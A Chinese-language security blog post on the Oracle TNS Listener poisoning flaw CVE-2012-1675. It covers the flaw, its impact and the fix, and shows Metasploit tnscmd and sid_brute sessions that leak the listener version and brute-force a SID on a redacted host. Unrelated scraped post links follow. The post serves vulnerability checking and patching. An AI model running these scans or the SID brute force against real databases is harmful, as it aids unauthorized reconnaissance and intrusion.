Oracle TNS Listener Remote Poisoning
Oracle TNS Listener Remote Poisoning
远程数据投毒漏洞(CVE-2012-1675)
1、漏洞简介:
允许攻击者在不提供用户名/密码的情况下,向远程“TNS Listener”组件处理的数据投毒的漏洞。
COST 是class of secure transports 的缩写。是为了控制实例注册提供的一种安全控制机制。其作用是对于一个确定的listener,限制哪些实例通过哪些协议可以进行注册。这将避免有其他远程实例进行恶意注册,并由此产生信息泄露等风险。
它通过在 listner.ora中设置参数SECURE_REGISTER_listener_name的值,指定为一个transport list(限定的注册协议列表,如IPC、TCP、TCPS)来实现这一功能。 该功能从 10.2.0.3 版本开始支持(虽然10g R2的在线文档中并未明确说明),一直到11.2.0.4版本及之后依然可用。但是,在11.2.0.4后,oracle建议使用默认的VNCR配置。
2、漏洞危害:
攻击者可以在不需要用户名密码的情况下利用网络中传送的数据消息(包括加密或者非加密的数据),如果结合(CVE-2012-3137漏洞进行密码破解)从而进一步影响甚至控制局域网内的任何一台数据库。
3、漏洞验证:
msf:
use auxiliary/admin/oracle/tnscmd
use auxiliary/admin/oracle/sid_brute
tnscmd——该漏洞可以远程获取到oracle的内存信息,若是能获取到内存中的数据即为存在漏洞。
sid_brute——爆破oracle的SID
msf > use auxiliary/admin/oracle/tnscmd
msf auxiliary(tnscmd) > info Name: Oracle TNS Listener Command Issuer
Module: auxiliary/admin/oracle/tnscmd
License: Metasploit Framework License (BSD)
Rank: Normal
Disclosed: 2009-02-01 Provided by:
MC <mc@metasploit.com> Basic options:
Name Current Setting Required Description
---- --------------- -------- -----------
CMD (CONNECT_DATA=(COMMAND=VERSION)) no Something like ping, version, status, etc..
RHOST yes The target address
RPORT 1521 yes The target port (TCP) Description:
This module allows for the sending of arbitrary TNS commands in
order to gather information. Inspired from tnscmd.pl from
www.jammed.com/~jwa/hacks/security/tnscmd/tnscmd msf auxiliary(tnscmd) > set RHOST www.xxxx.cc
RHOST => www.xxxx.cc
msf auxiliary(tnscmd) > show options Module options (auxiliary/admin/oracle/tnscmd): Name Current Setting Required Description
---- --------------- -------- -----------
CMD (CONNECT_DATA=(COMMAND=VERSION)) no Something like ping, version, status, etc..
RHOST www.xxxx.cc yes The target address
RPORT 1521 yes The target port (TCP) msf auxiliary(tnscmd) > run [*] www.xxxx.cc:1521 - Sending '(CONNECT_DATA=(COMMAND=VERSION))' to www.xxxx.cc:1521
[*] www.xxxx.cc:1521 - writing 90 bytes.
[*] www.xxxx.cc:1521 - reading
[*] www.xxxx.cc:1521 - .M.......6.........-. ..........(DESCRIPTION=(TMP=)(VSNNUM=169869568)(ERR=0)).\........TNSLSNR for Linux: Version 10.2.0.1.0 - Production..TNS for Linux: Version 10.2.0.1.0 - Production..Unix Domain Socket IPC NT Protocol Adaptor for Linux: Version 10.2.0.1.0 - Production..Oracle Bequeath NT Protocol Adapter for Linux: Version 10.2.0.1.0 - Production..TCP/IP NT Protocol Adapter for Linux: Version 10.2.0.1.0 - Production,,.........@
[*] Auxiliary module execution completed msf auxiliary(tnscmd) > use auxiliary/admin/oracle/sid_brute
msf auxiliary(sid_brute) > show options Module options (auxiliary/admin/oracle/sid_brute): Name Current Setting Required Description
---- --------------- -------- -----------
RHOST yes The target address
RPORT 1521 yes The target port (TCP)
SIDFILE /usr/share/metasploit-framework/data/wordlists/sid.txt no The file that contains a list of sids.
SLEEP 1 no Sleep() amount between each request. msf auxiliary(sid_brute) > set RHOST www.xxxx.cc
RHOST => www.xxxx.cc
msf auxiliary(sid_brute) > show options Module options (auxiliary/admin/oracle/sid_brute): Name Current Setting Required Description
---- --------------- -------- -----------
RHOST www.xxxx.cc yes The target address
RPORT 1521 yes The target port (TCP)
SIDFILE /usr/share/metasploit-framework/data/wordlists/sid.txt no The file that contains a list of sids.
SLEEP 1 no Sleep() amount between each request. msf auxiliary(sid_brute) > run [*] www.xxxx.cc:1521 - Starting brute force on www.xxxx.cc, using sids from /usr/share/metasploit-framework/data/wordlists/sid.txt...
[+] www.xxxx.cc:1521 - www.xxxx.cc:1521 Found SID 'ORCL'
[*] www.xxxx.cc:1521 - Done with brute force...
[*] Auxiliary module execution completed
msf auxiliary(sid_brute) >

使用Nessus扫描
4、漏洞修复
更新升级最新的oracle。
参考:
https://www.cnblogs.com/chendeming/p/9087493.html
https://blog.csdn.net/archersaber39/article/details/78932530
http://www.freebuf.com/articles/database/54289.html
Oracle TNS Listener Remote Poisoning的更多相关文章
- Oracle Database Server 'TNS Listener'远程数据投毒漏洞(CVE-2012-1675)解决
环境:Windows 2008 R2 + Oracle 10.2.0.3 应用最新bundle patch后,扫描依然报出漏洞 Oracle Database Server 'TNS Listener ...
- Oracle - ORA-12505, TNS:listener does not currently know of SID given in connect descriptor 解决
java.sql.SQLException: Listener refused the connection with the following error: ORA-12505, TNS:list ...
- 连接oracle数据库出现:ORA-12505,TNS:listener does not currently know of SID given in connect descriptor
Java使用 jdbc:oracle:thin:@11.1.0.14:1521:orcl 连接oracle数据库出现: ORA-12505,TNS:listener does not currentl ...
- Connection to Oracle failed. [66000][12505] Listener refused the connection with the following error: ORA-12505, TNS:listener does not currently know of SID given in connect descriptor .
我安装了Oracle数据库,默认的数据库用户名是system,密码口令是安装过程中你自己设置的.可以先使用命令框,输入 sqlplus system; 然后再输入密码即可. 然后我的数据库连接工具使用 ...
- robot framework连接Oracle错误:ORA-12504: TNS:listener was not given the SERVICE_NAME in CONNECT_DATA
在使用robot framework的关键字Connect to Database Using Custom params连接Oracle数据库: Connect to Database Using ...
- oracle ORA-12514: TNS:listener does not currently know of service requested in connect descriptor
ORA-12514: TNS:listener does not currently know of service requested in connect descriptor 1.看看是不是监听 ...
- oracle centos 重启后报错ORA-12514, TNS:listener does not currently know of service requested in connect descriptor
oracle centos 重启后报错ORA-12514, TNS:listener does not currently know of service requested in connect d ...
- Oracle连接出现TNS:no listener或者ORA-12514: TNS:listener does not currently know
1.Message 850 not found; No message file for product=network, facility=NL 提示框:TNS:no listener 解决办法: ...
- ORA-12516:TNS:listener could not find available handler with matching protocol stack
应用程序连接测试数据库时报ORA-12516:TNS:listener could not find available handler with matching protocol stack 检查 ...
随机推荐
- js是函数式的面向对象编程语言
js是函数式的面向对象编程语言,而非类式的面向对象编程语言
- SMTPSenderRefused: (530, ‘5.5.1 Authentication Required. Learn more at \n5.5.1
在跟着<Flask Web开发:基于Python的Web应用开发实战>一书学习时,出现了以上错误提示. 问题出于第11章--博客文章.当运行 python manage.py runser ...
- 类似jQuery的原生JS封装的ajax方法
一,前言: 前文,我们介绍了ajax的原理和核心内容,主要讲的是ajax从前端到后端的数据传递的整个过程. Ajax工作原理和原生JS的ajax封装 真正的核心就是这段代码: var xhr = ne ...
- 用 Markdown 写作(一)——添加文章页内导航
Markdown 可以用更简化的标记来写文章,基本的语法可以参考Markdown 语法说明 (简体中文版). 我平时很少按照论文的写法去写博客,说来忏愧,因为很少写技术性的文章,最近看到百度百科和很多 ...
- js常用utils
var utils = { /** * 日期格式化 * * @param {Date} date 指定日期 * @param {String} format * @returns {String} * ...
- loadrunner12-错误 -26366: 找不到 web_reg_find 的“Text=19728.00”
转:检查点(web_reg_find函数详解) LR检查点 设置检查点的目的不只是为了验证我们的脚本没有错误,而更重要的是一个规范问题,如何使得测试结果更具有说服力,因此建议所有的测试脚本中都添加检查 ...
- linux ubuntu 各目录大小
/home 45k /bin 8.7M /lib 370M /mnt 4.1k /run 36k /sbin 11M /tmp 41k /usr/share 770M
- Django框架 之 信号
Django中提供了“信号调度”,用于在框架执行操作时解耦.通俗来讲,就是一些动作发生的时候,信号允许特定的发送者去提醒一些接受者. Django内置信号 Model signals pre_init ...
- mysql 存储过程学习(总)
#一.存储过程和存储函数的创建案例 CREATE PROCEDURE myprocedure(in a int,in b int ,OUT c INT) BEGIN set c=a+b; end; c ...
- yii2项目实战-访问控制过滤器ACF讲解
作者:白狼 出处:http://www.manks.top/document/yii2-filter-control.html 本文版权归作者,欢迎转载,但未经作者同意必须保留此段声明,且在文章页面明 ...
